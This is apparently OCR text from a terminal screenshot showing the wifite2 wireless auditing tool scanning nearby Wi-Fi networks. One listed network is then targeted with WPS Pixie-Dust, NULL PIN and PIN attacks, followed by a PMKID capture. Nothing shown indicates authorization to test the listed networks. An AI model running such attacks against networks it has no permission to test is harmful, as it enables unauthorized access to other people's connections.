 — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
[+] 4 attack(s) remain
[+] Do you want to continue attacking, or exit (c, e)? e
[+] Finished attacking 1 target(s), exiting
[!] Note: Leaving interface in Monitor Mode!
[!] To disable Monitor Mode when finished: airmon-ng stop wlan0
wifislax64 ~ # wifite
wifite2 2.6.0
a wireless auditor by derv82
maintained by kimocoder
https://github.com/kimocoder/wifite2
[!] Conflicting processes: NetworkManager (PID 7777), wpa_supplicant (PID 7786)
[!] If you have problems: kill -9 PID or re-run wifite with --kill
[+] Using wlan0 already in monitor mode
NUM ESSID CH ENCR POWER WPS? CLIENT
1 JULIANA 4779 6 WPA-P 72db yes
2 CEFONTEV 5 WPA-P 49db yes
3 Loren 13 WPA-P 47db no
4 VILLA_ANDRES 9 WPA-P 46db yes
5 MOVISTAR WIFI3504 6 WPA-P 42db no 1
6 CLARO-10C7 3 WPA-P 40db yes
7 Unicesardocente 6 WPA-P 33db no 1
8 SalasJuntas 10 WPA-P 24db no
[+] select target(s) (1-8) separated by commas, dashes or all: 2
[+] (1/1) Starting attacks against 68:FF:7B:08:E0:02 (CEFONTEV)
[+] CEFONTEV (51db) WPS Pixie-Dust: [4m55s] Failed: Reaver says "WPS pin not found"
[+] CEFONTEV (51db) WPS NULL PIN: [4m54s] Failed: Reaver process stopped (exit code: 1)
[+] CEFONTEV (53db) WPS PIN Attack: [9s PINs:2] Failed: Because access point is Locked
[+] CEFONTEV (49db) PMKID CAPTURE: Waiting for PMKID (1m37s)
— Konsole
es 7:45
hp